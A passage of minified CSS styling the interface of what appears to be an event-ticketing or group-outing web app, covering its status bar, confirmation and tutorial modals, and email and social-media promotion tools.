.active-offers{margin-bottom:6px}.layout-content .gl-status-bar .status-bar-container .section.offers > .active-offers > .amounts{font-size:20px;font-weight:bold}.layout-content .gl-status-bar .status-bar-container .section.offers > .total-offers{font-weight:bold;color:#000;margin-bottom:9px}.layout-content .gl-status-bar .status-bar-container .section.offers > .not-meet-goal{font-weight:bold;color:#de3d52;margin:0 -10px;padding:0 10px}.layout-content .gl-status-bar .status-bar-container .section.outing-info{width:35%}.layout-content .gl-status-bar .status-bar-container .section.outing-info > .copy-url{color:#000;cursor:pointer}.layout-content .gl-status-bar .status-bar-container .section h1{font-weight:bold;font-size:20px;color:#000;margin-top:0}.layout-content .gl-status-bar .status-bar-container .section h1,.layout-content .gl-status-bar .status-bar-container .section p{margin-bottom:6px}.layout-content .gl-status-bar .status-bar-container .section p,.layout-content .gl-status-bar .status-bar-container .section a,.layout-content .gl-status-bar .status-bar-container .section .text{font-size:14px;margin-top:0}.layout-content .gl-status-bar .status-bar-container .section .title{font-size:14px;color:#000;font-weight:bold;margin-bottom:10px}.layout-content .gl-status-bar .status-bar-container .section .sub{font-weight:bold;line-height:normal;font-size:14px;color:#000}.layout-content .gl-status-bar .status-bar-container .section .text{font-weight:bold;color:#000}.gl-confirm-modal .modal-1 .modal-box,.gl-confirm-modal .modal-fe .modal-box{min-height:0 !important;margin:40px 15px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box,.gl-confirm-modal .modal-fe .modal-box{width:700px !important;margin:40px auto 0 auto}}.gl-confirm-modal .modal-1 .modal-box .btn-close,.gl-confirm-modal .modal-fe .modal-box .btn-close{z-index:1;position:absolute;top:19px;right:18px;font-size:25px;padding:2px 10px;cursor:pointer}.gl-confirm-modal .modal-1 .modal-box .btn-close .close-x,.gl-confirm-modal .modal-fe .modal-box .btn-close .close-x{color:#000;display:block}.gl-confirm-modal .modal-1 .modal-box .btn-close .close-text-cancel,.gl-confirm-modal .modal-fe .modal-box .btn-close .close-text-cancel{display:none}.gl-confirm-modal .modal-1 .modal-box .modal-header,.gl-confirm-modal .modal-fe .modal-box .modal-header{position:relative;background:#f2f2f2;color:#000;padding:0 15px;line-height:76px;padding-right:45px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-header,.gl-confirm-modal .modal-fe .modal-box .modal-header{padding:0 25px}}.gl-confirm-modal .modal-1 .modal-box .modal-header.green,.gl-confirm-modal .modal-fe .modal-box .modal-header.green{background:#7dbc36}.gl-confirm-modal .modal-1 .modal-box .modal-header .title,.gl-confirm-modal .modal-fe .modal-box .modal-header .title{font-size:24px;line-height:50px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-header .title,.gl-confirm-modal .modal-fe .modal-box .modal-header .title{font-size:32px}}.gl-confirm-modal .modal-1 .modal-box .modal-header .title span,.gl-confirm-modal .modal-fe .modal-box .modal-header .title span{display:inline-block;vertical-align:middle;line-height:normal}.gl-confirm-modal .modal-1 .modal-box .modal-body,.gl-confirm-modal .modal-fe .modal-box .modal-body{padding:15px;font-size:18px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-body,.gl-confirm-modal .modal-fe .modal-box .modal-body{padding:20px 30px;font-size:18px}}.gl-confirm-modal .modal-1 .modal-box .modal-body p,.gl-confirm-modal .modal-fe .modal-box .modal-body p{margin-top:0}.gl-confirm-modal .modal-1 .modal-box .modal-footer,.gl-confirm-modal .modal-fe .modal-box .modal-footer{display:block;padding:15px;border-top:1px solid #e6e6e6}.gl-confirm-modal .modal-1 .modal-box .modal-footer:after,.gl-confirm-modal .modal-fe .modal-box .modal-footer:after{content:"";clear:both;display:block}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer,.gl-confirm-modal .modal-fe .modal-box .modal-footer{padding:20px 30px}}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn{box-shadow:none;font-family:'Roboto Condensed',sans-serif;line-height:60px;font-size:19px;width:100%;padding:0 22px}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn span,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn span{display:inline-block;vertical-align:middle;line-height:normal}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn{float:right;min-width:140px;width:auto}}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:10px}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-blue,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-blue{margin-bottom:0}}.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{position:relative;background:#f3f3f2;border:1px solid #b3b3b3;line-height:58px;margin-right:20px;color:#646464;width:100%}@media (min-width:769px){.gl-confirm-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel,.gl-confirm-modal .modal-fe .modal-box .modal-footer .btn.btn-cancel{width:auto}}.switch-offer-modal .modal-box .switch-offer{padding:18px 14px}.switch-offer-modal .modal-box .switch-offer .breadcum-selection{cursor:pointer}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card{box-shadow:1.93162px 2.89744px 4.82906px rgba(21,35,46,0.1);border-radius:2.89744px;padding:15px;margin-top:25px}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card.active{border:.965812px solid #000}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card > .title{font-weight:600;font-size:16px;display:inline-table;vertical-align:middle;width:calc(100% - 139px)}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card > .action-btn{width:139px;display:inline-table;vertical-align:middle}.switch-offer-modal .modal-box .switch-offer .list-item-card .item-card > .action-btn .btn{font-size:13.5px}.switch-offer-modal .modal-box .switch-offer .offer-list{margin-top:24px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item{border-radius:3px;padding:16px;box-shadow:1.93162px 2.89744px 4.82906px rgba(21,35,46,0.1);margin-bottom:8px}@media (min-width:769px){.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item{padding:24px}}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .event-title{font-weight:600;font-size:16px;margin-bottom:10px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row{display:inline-table;width:100%}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row:after{content:"";clear:both;display:block}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info{display:inline-table;width:100%}@media (min-width:769px){.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .event-title{margin-right:35px;margin-bottom:0;display:table-cell}}@media (min-width:769px){.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info{display:table-cell;width:50%}}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:14px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row .viewed-info .order-item-outing-info > .outing-date-venue{font-size:13px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row > .orders-btn{font-size:13.5px;vertical-align:middle;display:table-cell;width:139px}.switch-offer-modal .modal-box .switch-offer .offer-list .viewed-list-item .viewed-item-row > .orders-btn .btn{font-size:13.5px}.gl-tutorial .tutorial-modal{background:#fff;border:1px solid #73ccf5;box-sizing:border-box;box-shadow:0 5px 15px rgba(0,0,0,0.4);border-radius:3px;min-height:0;margin:50px 10px}@media (min-width:1063px){.gl-tutorial .tutorial-modal{max-width:1024px;min-height:600px;margin:50px auto}}.gl-tutorial .tutorial-modal .tutorial-header{position:relative;height:50px;line-height:50px;font-size:18px;background:linear-gradient(180deg,rgba(255,255,255,0) 13.21%,#e8e8e8 83.96%),#f2f2f2;border:1px solid #e8e8e8;box-sizing:border-box;border-radius:3px 3px 0 0}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-header{height:80px;line-height:80px}}.gl-tutorial .tutorial-modal .tutorial-header .title{font-family:'Roboto Condensed',sans-serif;font-size:18px;margin-left:20px;font-weight:bold}.gl-tutorial .tutorial-modal .tutorial-header .btn-skip{color:#4f4f4f;background:#e0e0e0;border-radius:3px;padding:0 15px;position:absolute;border:none;box-shadow:none;font-size:18px;right:16px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-header .btn-skip{right:20px}}.gl-tutorial .tutorial-modal .tutorial-content{width:100%;height:100%}.gl-tutorial .tutorial-modal .tutorial-body{position:relative;height:360px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body{height:390px}}@media (min-width:1023px){.gl-tutorial .tutorial-modal .tutorial-body{height:420px}}.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step{padding:25px 20px 50px 20px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step{padding:45px 100px 30px 100px}}.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .title{color:#333;text-shadow:0 2px 6px rgba(0,0,0,0.1);margin-bottom:30px;font-weight:bold;font-size:24px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .title{padding:0;font-size:32px}}@media (min-width:1023px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .title{padding:0;font-size:48px}}.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .content{color:#333;text-shadow:0 2px 6px rgba(0,0,0,0.1);margin:auto;font-size:16px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .content{font-size:18px}}@media (min-width:1023px){.gl-tutorial .tutorial-modal .tutorial-body .tutorial-step .text .content{font-size:24px}}.gl-tutorial .tutorial-modal .tutorial-footer{position:relative;height:70px;line-height:70px;text-align:center;background:linear-gradient(180deg,rgba(255,255,255,0) 13.21%,#e8e8e8 83.96%),#f2f2f2;border:1px solid #e8e8e8;box-sizing:border-box;border-radius:0 0 3px 3px}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-footer{height:100px;line-height:100px}}.gl-tutorial .tutorial-modal .tutorial-footer .text{font-family:'Roboto Condensed',sans-serif;font-weight:bold;font-size:16px;display:none}@media (min-width:449px){.gl-tutorial .tutorial-modal .tutorial-footer .text{display:block}}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-footer .text{font-size:18px}}.gl-tutorial .tutorial-modal .tutorial-footer .btn-back,.gl-tutorial .tutorial-modal .tutorial-footer .btn-next{border-radius:2px;min-width:110px;line-height:35px;cursor:pointer;outline:none;font-size:18px;position:absolute;top:50%;border:none;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:769px){.gl-tutorial .tutorial-modal .tutorial-footer .btn-back,.gl-tutorial .tutorial-modal .tutorial-footer .btn-next{min-width:145px;line-height:60px}}.gl-tutorial .tutorial-modal .tutorial-footer .btn-back{left:20px;color:#646464;background:#f3f3f2;border:1px solid #b3b3b3}.gl-tutorial .tutorial-modal .tutorial-footer .btn-back:hover{background:#dcdcd9}.gl-tutorial .tutorial-modal .tutorial-footer .btn-next{right:20px;color:#fff;background:#03a9f4}.gl-tutorial .tutorial-modal .tutorial-footer .btn-next:hover{background:#0398dc}.choose-offer-step .info-cover{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px}.choose-offer-step .email-promote-step-heading{margin-top:12px;font-weight:600;font-size:16px;margin-bottom:24px}.choose-offer-step .email-promote-step-heading-2{font-weight:bold;font-size:13px;margin-bottom:24px}.choose-offer-step .offer-landing-page-info{cursor:pointer;margin-bottom:24px}@media (min-width:768px){.choose-offer-step .offer-landing-page-info{display:flex;align-items:center}.choose-offer-step .offer-landing-page-info .note-information{margin:27px 2% !important}}.choose-offer-step .offer-landing-page-info .landing-page-name{text-transform:capitalize;float:left;font-weight:600;font-size:16px}.choose-offer-step .offer-landing-page-info .note-information{color:#e95656;margin:10px 2%;font-style:italic;font-weight:normal;font-size:14px}.choose-offer-step .or{margin-bottom:0 !important}.choose-offer-step .offer-info{cursor:pointer;margin-bottom:12px}.choose-offer-step .offer-info .col-4{margin:10px 2%}@media (min-width:769px){.choose-offer-step .offer-info .col-4{margin:24px 2%}}.choose-offer-step .offer-info .event-name{font-weight:600;font-size:16px}.choose-offer-step .offer-info .offer-information .offer-name{font-weight:600;font-size:13px;margin-bottom:8px}.choose-offer-step .offer-info .offer-information .offer-date{font-weight:normal;font-size:13px}.choose-offer-step .offer-info .deadline{font-size:13px;color:#e95656}.gl-promote-copy-url .share-directly{width:100% !important}.gl-promote-email-step{min-height:700px}.gl-promote-email-step .error-text{margin-top:10px;font-size:13px;color:#de3d52}@media (min-width:960px){.gl-promote-email-step .gl-promote-email-wrapper{margin-left:22px}}.gl-promote-email-step .gl-promote-email-wrapper .email-tip{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin:12px 0}@media (min-width:960px){.gl-promote-email-step .gl-promote-email-wrapper .email-tip{margin:24px 0}}.gl-promote-email-step .gl-promote-email-wrapper .email-tip .bar{background:#000;width:100%;height:14px}.gl-promote-email-step .gl-promote-email-wrapper .email-tip .email-tip-content{padding:18px;font-size:14px}@media (min-width:960px){.gl-promote-email-step .gl-promote-email-wrapper .email-tip .email-tip-content{padding-left:52px}}.gl-promote-email-step .email-limit{margin-top:-15px;margin-bottom:20px;font-size:13px}.gl-promote-email-step .email-limit a{cursor:initial;text-decoration:none}.gl-promote-email-step .email-promote-step .email-promote-step-title{font-weight:500;font-size:14px;margin-bottom:12px;display:none}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-promote-step-title{display:block}}.gl-promote-email-step .email-promote-step .email-promote-step-heading{font-weight:600;font-size:16px;margin-bottom:12px}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-promote-step-heading{margin-bottom:24px}}.gl-promote-email-step .email-promote-step .email-promote-step-heading-2{font-weight:bold;font-size:13px;margin-bottom:24px}.gl-promote-email-step .email-promote-step .email-description{font-weight:500;font-size:13px;margin-bottom:24px}.gl-promote-email-step .email-promote-step .email-description-mobile{font-weight:500;font-size:13px;margin-bottom:24px}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-description-mobile{display:none}}.gl-promote-email-step .email-promote-step .email-promote-step-box{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin-bottom:24px;display:none}@media (min-width:960px){.gl-promote-email-step .email-promote-step .email-promote-step-box{display:block}}.gl-promote-email-step .email-promote-step .email-promote-step-box .bar{width:100%;height:14px;background:#000}.gl-promote-email-step .email-promote-step .email-promote-step-box .email-promote-step-description{padding:24px;font-size:14px}.gl-promote-email-step .email-promote-step .email-promote-step-box .email-promote-step-description .description-item{margin-bottom:12px}.gl-promote-email-step .email-promote-step .email-promote-step-select{font-size:13px;background:#fff;max-width:300px;width:100%}.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item{padding:10px;cursor:pointer;border-radius:3px;border:.892442px solid transparent}.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item:hover,.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item.active{background:#e6f4ff;border:.892442px solid #000 !important}.gl-promote-email-step .email-promote-step .email-promote-step-select .email-promote-step-select-item:not(:last-child){border-bottom:1px solid #ecedee}.gl-promote-email-step .email-promote-step2 .upload-item .input-upload{display:none}.gl-promote-email-step .email-promote-step2 .upload-item .btn-black,.gl-promote-email-step .email-promote-step2 .upload-item .btn-yellow{width:132px;font-size:13px;font-weight:bold;height:36px;padding:0;line-height:36px}.gl-promote-email-step .email-promote-step2 .upload-item .btn-black.btn-upload,.gl-promote-email-step .email-promote-step2 .upload-item .btn-yellow.btn-upload{margin-top:12px;width:85px}@media (min-width:960px){.gl-promote-email-step .email-promote-step2 .upload-item .btn-black.btn-upload,.gl-promote-email-step .email-promote-step2 .upload-item .btn-yellow.btn-upload{margin-top:0;width:132px}}.gl-promote-email-step .email-promote-step2 .upload-item .file-name{padding:0 10px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper{margin-top:24px;max-width:620px;width:100%;position:relative;padding-right:82px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .form-control{width:100%;border:1px solid #d0d3d5;border-radius:3px;background:#fff;padding:9px 15px;font-size:13px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .badge-text{display:none}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email input{width:200px;padding-left:10px;height:36px;line-height:36px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item{padding:7px 20px 7px 5px;border-color:#000}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item.invalid-email{border-color:transparent !important}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item:hover{background:#ccc !important}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .input-tag-email .tag-item .remove-tag{top:10px}.gl-promote-email-step .email-promote-step2 .add-email-wrapper .btn-black,.gl-promote-email-step .email-promote-step2 .add-email-wrapper .btn-yellow{position:absolute;top:0;right:0;width:84px;font-size:13px;font-weight:bold;border-top-left-radius:0;border-bottom-left-radius:0;height:36px}.gl-promote-email-step .email-promote-step2 .email-list-table{max-width:620px;width:100%}.gl-promote-email-step .email-promote-step2 .email-list-table .action{width:100px;text-align:right}.gl-promote-email-step .email-promote-step2 .email-list-table .action .remove-btn{width:28px;height:28px;position:relative}.gl-promote-email-step .email-promote-step2 .email-list-table .action .remove-btn i{font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table{background:#fff}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table .buyer-tickets{position:relative;left:11px}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table .light-bold{font-weight:500 !important}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tr{background:none}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tr th{background:none;border-bottom:1px solid #ecedee;font-weight:500 !important}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tbody tr{background:none}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tbody tr td{background:none;border-bottom:1px solid #ecedee}.gl-promote-email-step .email-promote-step2 .email-list-table .gl-active-outings.select-table table.data-table tbody tr:last-child td{border-bottom:none;border-top:4px solid #ecedee}.gl-promote-email-step .email-box{background:#fff;border-radius:2.67733px;margin-bottom:24px}.gl-promote-email-step .email-box .field-row{padding:12px;padding-left:85px;position:relative;border-bottom:1px solid #e8e9ea;font-size:13px}.gl-promote-email-step .email-box .field-row .field-title-wrapper{position:absolute;font-size:13px;left:5px;padding:3px 5px;background:#d0d3d5;border-radius:10px;top:10px}.gl-promote-email-step .email-box .field-row .field-value{font-size:13px;width:100%;display:block;position:relative;word-wrap:break-word}.gl-promote-email-step .email-box .field-row .field-value.to-field{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:40px}.gl-promote-email-step .email-box .field-row .field-value.see-all{word-wrap:break-word;white-space:initial;overflow:visible;text-overflow:visibility;padding-right:0}.gl-promote-email-step .email-box .field-row .field-value .see-all{position:absolute;right:0;top:0;font-size:13px;color:#000;text-decoration-line:underline;cursor:pointer}.gl-promote-email-step .email-box .field-row .field-value.has-background{width:auto;background:#d0d3d5;border-radius:10px;padding:5px 7px;font-size:9px;color:#15232e;display:inline-block;font-weight:500}.gl-promote-email-step .email-box .field-row.field-bottom{padding-left:12px}.gl-promote-email-step .email-box .field-row.field-bottom .field-value{margin-top:45px;min-height:100px;border:0;outline:none;resize:none;width:100%;font-size:13px;word-wrap:break-word}.gl-promote-email-step .email-box .field-row.field-bottom .field-value::placeholder{font-style:italic;color:#8a9197}.gl-promote-email-step .email-box .field-row.field-bottom .field-title-wrapper{top:10px;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.gl-promote-email-step .switch-inline{cursor:pointer;position:relative;max-width:250px;margin-bottom:16px}.gl-promote-email-step .switch-inline .label{position:absolute;font-size:16px;color:#15232e;left:59px;top:3px}.gl-promote-email-step .switch-inline .switch-button-container .switch-button{width:50px;height:24px;border-radius:15px;background:#d8d8d8;border:0}.gl-promote-email-step .switch-inline .switch-button-container .switch-button.on{background:#000}.gl-promote-email-step .switch-inline .switch-button-container .switch-button.on .button{left:27px !important}.gl-promote-email-step .switch-inline .switch-button-container .switch-button:after,.gl-promote-email-step .switch-inline .switch-button-container .switch-button:before{display:none}.gl-promote-email-step .switch-inline .switch-button-container .switch-button .button{background:#fff;box-shadow:0 2px 2px rgba(0,0,0,0.24),0 0 2px rgba(0,0,0,0.12);width:19px;height:19px;top:2px}.gl-promote-email-step .schedule-content{width:100%}@media (min-width:960px){.gl-promote-email-step .schedule-content{max-width:280px}}.gl-promote-email-step .schedule-content .input-date{width:100%;margin-bottom:16px}.gl-promote-email-step .schedule-content .input-date .btn-addon{background:#15232e}.gl-promote-email-step .schedule-content .input-time{width:100%;margin-bottom:16px}.gl-promote-email-step .schedule-content .input-time .btn-addon{color:#fff;background:#15232e}.gl-promote-email-step .schedule-content .input-time .time-picker .header,.gl-promote-email-step .schedule-content .input-time .time-picker .clock-hand,.gl-promote-email-step .schedule-content .input-time .time-picker .circle-top-attachment,.gl-promote-email-step .schedule-content .input-time .time-picker .active,.gl-promote-email-step .schedule-content .input-time .time-picker .center-point{background:#000 !important}.gl-promote-email-step .select{display:block;width:100%;margin-bottom:13px}.gl-promote-email-step .email-promote-action{text-align:right}.gl-promote-email-step .email-promote-action .btn{width:90px;padding:0}@media (min-width:960px){.gl-promote-email-step .email-promote-action .btn{width:165px}}.gl-promote-email-step .email-promote-action .btn:not(:last-child){margin-right:12px}.gl-promote-email-step .email-promote-action .btn.step-4{width:calc(33.33% - 8px)}@media (min-width:960px){.gl-promote-email-step .email-promote-action .btn.step-4{width:130px}}.gl-promote-email-step .email-promote-action .btn.btn-cancel{color:#000;border-color:#000;background:#fff}.gl-promote-email-step .email-promote-action .btn.btn-cancel:hover{background:#f2f2f2}.gl-promote-email-step .promote-discount{margin-bottom:40px}.gl-promote-email-step .promote-discount .multiple-code-table{width:100%;max-width:500px}.gl-promote-email-step .promote-discount .select{width:280px !important}.send-multiple-code-popup .modal-body{padding:10px 20px;min-height:200px}.gl-promote-route{min-height:600px;padding:16px !important}.gl-promote-route .break-cum{color:#000;font-size:14px;margin-bottom:24px}.gl-promote-route .break-cum span{cursor:pointer}@media (min-width:960px){.gl-promote-route{padding:24px 17px !important}}@media (min-width:960px){.gl-promote-route .promote-tool-wrapper{position:relative;padding-right:127px}.gl-promote-route .promote-tool-wrapper.no-padding{padding-right:0}}.gl-promote-route .offer-preview{margin-top:24px}.gl-promote-route .offer-preview .info-cover{box-shadow:2px 3px 5px rgba(21,35,46,0.1) !important;cursor:initial !important}.gl-promote-route .promote-wizard-group{margin-top:24px}.gl-promote-route .promote-wizard-group .step-header{max-width:600px}@media (min-width:960px){.gl-promote-route .promote-wizard-group .step-body{margin-left:40px}}.gl-promote-route .promote-wizard-group .choose-promote-step{box-shadow:none !important;background:transparent !important;padding:0 !important}.gl-promote-route .tool-list{margin-top:17px;width:100%;background:#fff;border-radius:3px}.gl-promote-route .tool-list:after{content:"";clear:both;display:block}@media (min-width:960px){.gl-promote-route .tool-list{background:transparent}}.gl-promote-route .tool-list .tool-item-mobile{width:100%;padding:17px;padding-left:81px;position:relative;font-size:20px;line-height:30px;cursor:pointer}.gl-promote-route .tool-list .tool-item-mobile:hover{background:#e6f4ff;box-shadow:0 5px 3px rgba(21,35,46,0.1)}.gl-promote-route .tool-list .tool-item-mobile:not(:last-child){border-bottom:1px solid #e8e9ea}.gl-promote-route .tool-list .tool-item-mobile .button-wrapper{position:absolute;left:17px;padding:0 !important;width:45px !important;height:45px !important;top:11px}.gl-promote-route .tool-list .tool-item{float:left;position:relative}.gl-promote-route .tool-list .tool-item .tooltip-item{position:absolute;top:84px;color:#2c3943;padding:14px;background:#e6f4ff;border:1px solid #d0d3d5;text-align:center;width:200px;left:-74px;font-size:16px;z-index:10}.gl-promote-route .tool-list .tool-item .tooltip-item:after,.gl-promote-route .tool-list .tool-item .tooltip-item:before{bottom:100%;left:90px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.gl-promote-route .tool-list .tool-item .tooltip-item:after{border-color:rgba(230,244,255,0);border-bottom-color:#e6f4ff;border-width:13px;margin-left:1px}.gl-promote-route .tool-list .tool-item .tooltip-item:before{border-color:rgba(208,211,213,0);border-bottom-color:#d0d3d5;border-width:14px}.gl-promote-route .tool-list .tool-item .button-wrapper{border:1px solid transparent;box-sizing:border-box;border-radius:4.40455px;width:66px;height:66px;padding:10px;cursor:pointer;background:transparent}.gl-promote-route .tool-list .tool-item .button-wrapper:hover{background:#e6f4ff;border-color:#d0d3d5}.gl-promote-route .tool-list .tool-item .button-wrapper.selected{background:#ecedee;border:2px solid #b9bdc0}.gl-promote-route .tool-list .tool-item .button-wrapper .btn{width:100%;height:100%;border-radius:7.34091px;position:relative;border:0}.gl-promote-route .tool-list .tool-item .button-wrapper .btn svg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-email svg{width:32px;height:25px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-facebook{background:#3f51b5;border-color:#3f51b5;border-radius:4.40455px}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-facebook svg{width:15px;height:31px;top:8.56px;right:8.56px;left:initial;-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-khtml-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);position:absolute}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-messenger{background:#0084ff;border-color:#0084ff}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-text-message{background:#008564;border-radius:7.41667px;border-color:#008564}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-insta{background:linear-gradient(49.12deg,#fd5 6.62%,#ff543e 50.06%,#c837ab 93.5%);border-radius:7.41667px}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-linked-in{background:#069}.gl-promote-route .tool-list .tool-item .button-wrapper .btn.btn-twitter{background:#5da8dc}.gl-promote-route .promote-tip{margin-top:16px;max-width:100%}.gl-promote-route .promote-tip .info-description{font-size:14px}.gl-promote-route .promote-tip .buyer-info-box{margin:0 !important}.gl-promote-route .tool-box{margin-top:30px;background:#f6f6f7;box-shadow:2px 3px 5px rgba(21,35,46,0.15);border-radius:3px;position:relative;padding:24px}.gl-promote-route .tool-box .arrow{position:absolute;width:0;height:0;margin-left:22px;top:0;border:8px solid;border-color:transparent transparent #f6f6f7 #f6f6f7;transform-origin:0 0;-moz-transform:rotate(-225deg);-webkit-transform:rotate(-225deg);-o-transform:rotate(-225deg);-khtml-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.copy-link-group{position:relative}@media (max-width:768px){.copy-link-group .button-copy,.copy-link-group input{padding:10px 0}}.copy-link-group input{background:#fff;border:1px solid #d0d3d5;box-sizing:border-box;border-radius:3px 0 0 3px;color:#8e8e8e;font-weight:100;font-size:14px;width:75%;line-height:34px;padding-left:14px;word-wrap:break-word;word-break:break-all}.copy-link-group .button-copy{font-size:14px;background:#15232e;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;max-width:95px;width:25%;line-height:34px;position:relative}.copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.copy-link-group .inline-message-box .text-white{color:#fff}.gl-promote-instagram .pr-title{font-weight:600;font-size:18px;line-height:26px;color:#2c3943;margin-bottom:24px}.gl-promote-instagram .pr-instagram-content{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin-bottom:24px}.gl-promote-instagram .pr-instagram-content .description{max-width:100%}.gl-promote-instagram .pr-instagram-content .description .bar{background:#000;border-radius:3px 3px 0 0;width:100%;height:14px}.gl-promote-instagram .pr-instagram-content .description .info-description{padding:15px}.promote-wizard 